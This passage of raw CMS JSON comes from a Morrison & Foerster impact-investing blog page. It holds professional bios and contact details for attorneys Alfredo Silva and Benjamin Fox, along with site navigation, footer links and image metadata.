Equity","source":{"description":{"uid":"55d60e9082464a9a8655390cbb87463f","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":22},{"title":"Hong Kong: Capital Markets: Equity","source":{"description":{"uid":"811252e8f8614c56b9ac8fa65e01e7ab","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":23},{"title":"UK Capital Markets: Debt","source":{"description":{"uid":"ab14082eda71433f89c01dbc686b7e98","attrs":{},"_version":40,"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":24}],"short_promotional_statement":{"description":{"uid":"0c55d841f06a4de7a0a6dc25cbbc7ebb","attrs":{},"children":[{"attrs":{},"uid":"ece0f0a7909848d8be7dee454b06e82d","_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description;children;array_node"}],"_version":40,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Capital Markets","toggles":{},"url":"/capabilities/capital-markets","publish_details":{"time":"2025-01-31T17:54:07.153Z","user":"blt02c6960575474003","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp\u003eAlfredo Silva is co-chair of the firms Social Enterprise + Impact Investing practice and member of the firm’s Pro Bono Committee. He represents public and private companies and investors in a broad range of corporate and securities law matters, as well as nonprofit organizations on entity formation, fiduciary issues, and structuring.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"blog_config_mofotech","bio":{"description":"\u003cp\u003eAlfredo B. D. Silva represents public and private technology companies and strategic and financial investors in a broad range of capital markets transactions, early- and late-stage financings, and corporate governance matters in a variety of industries, including Life Sciences, Health Tech, FinTech, and SaaS.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"generic","bio":{"description":"\u003cp\u003eAlfredo Silva is co-chair of the Morrison Foerster Social Enterprise + Impact Investing practice and member of the firm’s Pro Bono Committee. He represents public and private companies and investors in a broad range of corporate and securities law matters, as well as nonprofit organizations on entity formation, fiduciary issues, and structuring.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eMy job is to think creatively and balance competing interests to solve complicated problems, and the end result is that the companies I’m working with are able to raise the capital they need to grow, creating and maintaining jobs for others while bringing great products and services to consumers.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I help:\u003c/strong\u003e I represent companies throughout their lifecycles, from entity formation to debt and equity financing to exit alternatives, including initial public offerings and mergers and acquisitions. I also counsel investors in venture financing, late stage / growth equity financing, strategic investments, secondary transactions, and impact investments in private companies in a wide variety of industries. Since I have a background in engineering, I get numbers, and often work closely with executives, finance teams, and financial advisors and analysts to model out complex capital structures, financing scenarios, and liquidity events. In doing so, I help clients analyze what’s possible, understand consequences of various transaction structures, and enhance their economics in deals in value from the tens of millions to the billions of dollars.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product:\u003c/strong\u003e I spend a lot of time these days checking Coinbase, seeing how the market reacts to developments in the cryptocurrency and blockchain spaces.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e It’s great when you’re close enough with a client to catch up and talk shop at their house!\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e Skiing at Lake Tahoe in the winter, weekends in Dolores Park in the summer, and travel to see family and friends in between.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":2}],"title":"Alfredo B. D. Silva","url":"/people/alfredo-b-d-silva","publish_details":{"time":"2025-12-15T22:31:42.639Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"},{"uid":"blt3a86e191b8ee7965","_version":43,"locale":"en-us","bios":[{"select":"english","bio":{"description":"\u003cp\u003eBenjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.\u003c/p\u003e\u003cp\u003eFor over a decade, Benjamin has advised leading private equity and venture capital funds, family offices and venture-backed companies focused on solving some of society’s most pressing challenges. His practice spans the energy transition and decarbonization, scientific R\u0026D, natural capital and conservation investments, food innovation and security and breakthrough technologies in life sciences, space and AI. Benjamin’s representative clients include Generation Investment Management, Just Climate, America’s Frontier Fund, Nature’s Fynd, Acario, Builders Vision, and Aurelia Foundry.\u003c/p\u003e\u003cp\u003eAs the co-lead of the firm’s Social Enterprise and Impact Investing Group, Benjamin regularly advises clients on creative legal structures with respect to aggregating and deploying capital to maximize impact and returns, including hybrid or “tandem” structuring arrangements between nonprofit and for-profit entities. His representative philanthropic and impact clients include Elemental Impact, Rockefeller Foundation, Mark1, Rocky Mountain Institute, The Nature Conservancy, Breakthrough Energy Foundation, GRID Alternatives and Waverley Street Foundation.\u003c/p\u003e\u003cp\u003eBenjamin earned his J.D. from the University of California, Berkeley, School of Law , where he served as an executive editor of \u003cem\u003eEcology Law Quarterly\u003c/em\u003e and a member of the \u003cem\u003eCalifornia Law Review\u003c/em\u003e. Benjamin now serves as an adjunct professor at UC Berkeley Law, teaching a course on the intersection of climate change and corporate governance.\u003c/p\u003e\u003cp\u003ePrior to law school, Benjamin spent a year at Taiwan’s Tunghai University researching renewable energy and urban development policy on a Fulbright Fellowship. He earned his B.A. with distinction and highest honors from the University of Michigan.\u003c/p\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Benjamin T.R. Fox","email":["benjaminfox@mofo.com"],"first_name":"Benjamin","government_services":[],"images":{"blog":{"_version":1,"uid":"bltd7dc91a7addfa9e3","content_type":"image/png","title":"fox_benjamin_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.078Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd7dc91a7addfa9e3/627327544d9f8929712907b7/fox_benjamin_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt2e87d35fd83fb64c","content_type":"image/jpeg","title":"fox_benjamin_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.084Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt2e87d35fd83fb64c/62732755b5ad5f2863c59b1c/fox_benjamin_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"blt5b489393a0bb4709","content_type":"image/jpeg","title":"fox_benjamin_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:43.071Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt5b489393a0bb4709/627327595f7b601eaaebd50f/fox_benjamin_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"blta0bb3aa0399827da","content_type":"image/jpeg","title":"fox_benjamin_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.396Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blta0bb3aa0399827da/6273275a4886af2aa2be15fa/fox_benjamin_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"blt8a10f1239cec74da","content_type":"image/jpeg","title":"fox_benjamin_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:13:44.401Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8a10f1239cec74da/6273275bb5ad5f2863c59b20/fox_benjamin_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node"}],"last_name":"Fox","middle_name":"T.R.","phones":[{"number":"(415) 268-6275","type":"business","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt36390c9cfdd036d5","locale":"en-us","_version":39,"additional_right_column_link":{},"card":{"excerpt":{"uid":"3f3e37f2aeea48e9840d4346bcaa6ea8","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"image":{"uid":"blt1dd21612e5804be2","_version":2,"content_type":"image/jpeg","title":"200908-social-enterprise-impact-investing-thumb.jpg","publish_details":{"time":"2025-12-16T17:40:50.068Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;card;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/6273ea0c5f7b601eaaebe92b/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;card;image","_key":"image"},"title":{"uid":"60d5168840354afcb32afc52632cf436","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":4,"block_quote":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{},"page_meta":{"title":"Social Impact Investing Law Firm","meta_description":"Morrison \u0026 Foerster is an international law firm with a committed practice in social impact investing—a practice we have championed for more than 20 years. \n","meta_keywords":"social enterprise, social enterprise lawyers, social enterprise attorney, impact investing, environmental social and governance, ESG ","open_graph_meta":{"og_title":"Social Enterprise + Impact Investing","og_description":"Morrison \u0026 Foerster is an international law firm with a committed practice in social impact investing—a practice we have championed for more than 20 years. \n","og_image":{"uid":"blt1dd21612e5804be2","_version":2,"content_type":"image/jpeg","title":"200908-social-enterprise-impact-investing-thumb.jpg","publish_details":{"time":"2025-12-16T17:40:50.068Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/6273ea0c5f7b601eaaebe92b/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt1dd21612e5804be2/200908-social-enterprise-impact-investing-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image","_key":"og_image"},"og_url":"/capabilities/social-enterprise-impact-investing","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Social Enterprise + Impact Investing","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":" Ranked #1 U.S. Overall Leader in Lamp House’s Global Review of Law Firms’ Responsible Business Activity","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"Ranked Band 1 for Impact Investing","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1}],"short_promotional_statement":{"description":{"uid":"fc864f4a0f8641df819e7807542bb2df","attrs":{},"children":[null],"_version":39,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Social Enterprise + Impact Investing","toggles":{"override_default_order":true,"_trace":"editors;array_node;primary_practice;array_node;toggles","_key":"toggles"},"url":"/capabilities/social-enterprise-impact-investing","publish_details":{"time":"2025-09-02T17:47:08.946Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp dir=\"ltr\"\u003eBenjamin Fox is a partner in the firm’s San Francisco office and a member of the firm’s Social Enterprise and Impact Investing Group. Benjamin’s practice focuses on the representation of clients in corporate and transactional matters, with a focus on investors and companies dedicated to pursuing social or environmental goals alongside financial returns.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp\u003eBenjamin Fox is an associate in the Morrison Foerster Corporate Department in the San Francisco office. Benjamin is a member of the firm’s Social Enterprise and Impact Investing and Energy and Clean Technology Groups.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eI feel fortunate to assist companies and investors focused on tackling our most pressing global environmental and social challenges.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I help:\u003c/strong\u003e I provide counsel to companies from formation until exit, including in connection with corporate structure and governance, early- and late-stage equity financings, mergers and acquisitions, and joint ventures.  As a member of our Social Enterprise + Impact Investing Group, I frequently advise clients on the legal tools available to promote mission-driven businesses, including attracting non-profit and for-profit capital, and utilizing hybrid non-profit/for-profit structures and new corporate forms.  I also have a particular expertise in the renewable energy sector and work closely with investors, renewable energy developers and cleantech startups on a wide range of corporate matters.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product:\u003c/strong\u003e GuitarTuna. It’s pretty good at tuning my guitar.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e At a baseball game. Fenway Park will always be the best, but other stadiums will suffice.\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e Enjoying the great outdoors.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1}],"title":"Benjamin Fox","url":"/people/benjamin-tr-fox","publish_details":{"time":"2025-10-24T06:30:44.241Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"}],"editors_aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"editors_aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"editors_aside;array_node","_key":"_content_type_uid"},"blog_aside_impact"],"favicons":[{"_version":5,"locale":"en-us","uid":"bltd7c1a280b2b361da","favicon":[{"file":{"_version":1,"uid":"blt0a137ea6c5cf85f8","content_type":"image/vnd.microsoft.icon","title":"favicon.ico","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt0a137ea6c5cf85f8/628313ce30bc9653db3a8570/favicon.ico?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"rel":"icon","type":"image/ico","_trace":"favicons;array_node;favicon;array_node"},{"file":{"_version":1,"uid":"blt130469ede39014b4","content_type":"image/png","title":"favicon-16x16.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.718Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt130469ede39014b4/628317323b65ce548fb9cc57/favicon-16x16.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"16x16","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":1},{"file":{"_version":1,"uid":"blt480e6ee61e7ca1fe","content_type":"image/png","title":"favicon-32x32.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.719Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt480e6ee61e7ca1fe/6283177b1cd65960bcfec5a6/favicon-32x32.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"32x32","rel":"icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":2},{"file":{"_version":1,"uid":"blt8906897ee1aa88fc","content_type":"image/png","title":"apple-touch-icon.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.752Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;favicon;array_node;file;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8906897ee1aa88fc/6283182abd980555189d32df/apple-touch-icon.png?format=auto\u0026quality=60","_trace":"favicons;array_node;favicon;array_node;file","_key":"file"},"sizes":"180x180","rel":"apple-touch-icon","type":"image/png","_trace":"favicons;array_node;favicon;array_node","_key":3}],"theme_color":"#333","title":"MoFo Favicons","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:08.840Z","user":"bltb12aec4341d41463","_trace":"favicons;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"favicons","_trace":"favicons;array_node","_key":"_content_type_uid"}],"featured":{"image":[],"description":{"_trace":"featured;description","_key":"description"},"_trace":"featured","_key":"featured"},"featured_reference":[],"footer_nav":[{"title":"Blog - Terms of Use","button_text":"Terms of Use","url":"https://www.mofo.com/about/terms-notices","icons":[],"locale":"en-us","uid":"bltc2d0efaecbc1828b","_version":4,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T15:26:52.094Z","user":"bltb12aec4341d41463","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Privacy Policy","button_text":"Privacy Policy","url":"https://www.mofo.com/about/privacy-policy","icons":[],"locale":"en-us","uid":"blt6ddb110950b35e9f","_version":2,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:43.964Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Blog Disclaimer","button_text":"Disclaimer","url":"https://www.mofo.com/blog-disclaimer/","icons":[],"locale":"en-us","uid":"blt6ab82e9e0ab4f016","_version":7,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:43.994Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"},{"title":"Blog - Attorney Advertising","button_text":"Attorney Advertising","url":"https://www.mofo.com/about/attorney-advertising","icons":[],"locale":"en-us","uid":"blt5870dfa19f38d2b9","_version":2,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:44.022Z","user":"blt6d1240bc84879150","_trace":"footer_nav;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"footer_nav;array_node","_key":"_content_type_uid"}],"google_id":"UA-12456654-8","legacy_fields":{},"logo":[{"_version":6,"locale":"en-us","uid":"blt651afc727e109aa2","alternate_text":"Morrison \u0026 Foerster Logo","image":{"_version":1,"uid":"blt06798b47dfbdd8f3","content_type":"image/png","title":"morrison-foerster-blog-logo.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.836Z","user":"bltb12aec4341d41463","_trace":"logo;array_node;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt06798b47dfbdd8f3/6283343fb4fa6b61ed7075b7/morrison-foerster-blog-logo.png?format=auto\u0026quality=60","_trace":"logo;array_node;image","_key":"image"},"legacy_fields":{},"link":{"icons":[],"_trace":"logo;array_node;link","_key":"link"},"title":"morrison-foerster-blog-logo.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-08-08T16:16:47.149Z","user":"blt7a142e61d8fbe8f4","_trace":"logo;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"image_content","_trace":"logo;array_node","_key":"_content_type_uid"}],"nav":[{"group_title":"Home","button":[{"_version":1,"locale":"en-us","uid":"bltfc231cc03ddda7a8","button_text":"Home","icons":[],"title":"Blogs -  Home Button","url":"/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.905Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node"},{"group_title":"Topics","button":[{"_version":1,"locale":"en-us","uid":"blt17f6ed8d26a4d17d","button_text":"Topics","icons":[],"title":"Blog - Topics","url":"/topics","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:45.801Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"nav;array_node;drop_down_category;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"nav;array_node;drop_down_category;array_node","_key":"_content_type_uid"}],"drop_down":[],"_trace":"nav;array_node","_key":1},{"group_title":"Editors","button":[{"title":"Blog - Editors","button_text":"Editors","url":"/editors","icons":[],"locale":"en-us","uid":"blt046f57c7275d7ea6","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-19T18:47:42.853Z","user":"blt9e04ef840ff89dad","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":2},{"group_title":"About","button":[{"_version":4,"locale":"en-us","uid":"blt171a664d4603830f","button_text":"About","icons":[],"title":"Blog - About","url":"/about","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-07-27T03:05:34.092Z","user":"blt78790fe6eb9ff08f","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":3},{"group_title":"Subscribe","button":[{"title":"Blog - Subscribe","button_text":"Subscribe","icons":[],"locale":"en-us","uid":"blt59c18a7155c4f89b","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:28:56.972Z","user":"blt6d1240bc84879150","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"modal":"subscribe-modal","_trace":"nav;array_node","_key":4}],"other_blogs":[{"title":"FEDERAL CIRCUITRY","link":[{"title":"Federal Circuitry","button_text":"Federal Circuitry","url":"https://federalcircuitry.mofo.com/","icons":[],"locale":"en-us","uid":"blt59a6de3271c37eac","_version":1,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T02:22:44.068Z","user":"blt6d1240bc84879150","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eProvides a data-driven look at the Federal Circuit.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node"},{"title":"MOFO TECH","link":[{"_version":1,"locale":"en-us","uid":"blt17eb8a01f5115234","button_text":"MoFo Tech","title":"MoFo Tech","url":"https://mofotech.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T17:24:15.476Z","user":"blt546f8db6cb995b71","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eBrings together legal insights and in-depth analyses on trends and complex issues shaping the global technology industry.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":1},{"title":"EMPLOYMENT LAW COMMENTARY","link":[{"_version":1,"locale":"en-us","uid":"blt1001aae6bf22ddbd","button_text":"Employment Law Commentary","icons":[],"title":"Employment Law Commentary","url":"https://elc.mofo.com/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:37:02.235Z","user":"bltb12aec4341d41463","_trace":"other_blogs;array_node;link;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"other_blogs;array_node;link;array_node","_key":"_content_type_uid"}],"description":{"description":"\u003cp\u003eEquips our clients with the most up-to-date and relevant information on employment and labor law issues.\u003c/p\u003e","_trace":"other_blogs;array_node;description","_key":"description"},"_trace":"other_blogs;array_node","_key":2},{"title":"GOVERNMENT CONTRACTS 